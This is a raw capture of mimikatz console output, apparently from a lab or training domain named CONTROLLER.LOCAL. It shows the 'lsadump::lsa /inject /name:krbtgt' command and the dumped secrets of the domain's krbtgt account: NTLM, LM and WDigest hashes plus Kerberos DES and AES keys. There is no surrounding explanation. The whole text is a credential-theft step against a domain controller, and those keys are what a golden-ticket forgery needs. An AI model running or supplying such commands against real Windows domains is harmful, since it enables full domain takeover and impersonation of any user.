 mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : CONTROLLER / S-1-5-21-849420856-2351964222-986696166
RID  : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 5508500012cc005cf7082a9a89ebdfdf
LM   :
Hash NTLM: 5508500012cc005cf7082a9a89ebdfdf
ntlm- 0: 5508500012cc005cf7082a9a89ebdfdf
lm  - 0: 372f405db05d3cafd27f8e6a4a097b2c
* WDigest
01  49a8de3b6c7ae1ddf36aa868e68cd9ea
02  7902703149b131c57e5253fd9ea710d0
03  71288a6388fb28088a434d3705cc6f2a
04  49a8de3b6c7ae1ddf36aa868e68cd9ea
05  7902703149b131c57e5253fd9ea710d0
06  df5ad3cc1ff643663d85dabc81432a81
07  49a8de3b6c7ae1ddf36aa868e68cd9ea
08  a489809bd0f8e525f450fac01ea2054b
09  19e54fd00868c3b0b35b5e0926934c99
10  4462ea84c5537142029ea1b354cd25fa
11  6773fcbf03fd29e51720f2c5087cb81c
12  19e54fd00868c3b0b35b5e0926934c99
13  52902abbeec1f1d3b46a7bd5adab3b57
14  6773fcbf03fd29e51720f2c5087cb81c
15  8f2593c344922717d05d537487a1336d
16  49c009813995b032cc1f1a181eaadee4
17  8552f561e937ad7c13a0dca4e9b0b25a
18  cc18f1d9a1f4d28b58a063f69fa54f27
19  12ae8a0629634a31aa63d6f422a14953
20  b6392b0471c53dd2379dcc570816ba10
21  7ab113cb39aa4be369710f6926b68094
22  7ab113cb39aa4be369710f6926b68094
23  e38f8bc728b21b85602231dba189c5be
24  4700657dde6382cd7b990fb042b00f9e
25  8f46d9db219cbd64fb61ba4fdb1c9ba7
26  36b6a21f031bf361ce38d4d8ad39ee0f
27  e69385ee50f9d3e105f50c61c53e718e
28  ca006400aefe845da46b137b5b50f371
29  15a607251e3a2973a843e09c008c32e3
* Kerberos
Default Salt : CONTROLLER.LOCALkrbtgt
Credentials
des_cbc_md5       : 64ef5d43922f3b5d
* Kerberos-Newer-Keys
Default Salt : CONTROLLER.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : 8e544cabf340db750cef9f5db7e1a2f97e465dffbd5a2dc64246bda3c75fe53d
aes128_hmac       (4096) : 7eb35bddd529c0614e5ad9db4c798066
des_cbc_md5       (4096) : 64ef5d43922f3b5d
* NTLM-Strong-NTOWF
Random Value : 666caaaaf30081f30211bd7fa445fec4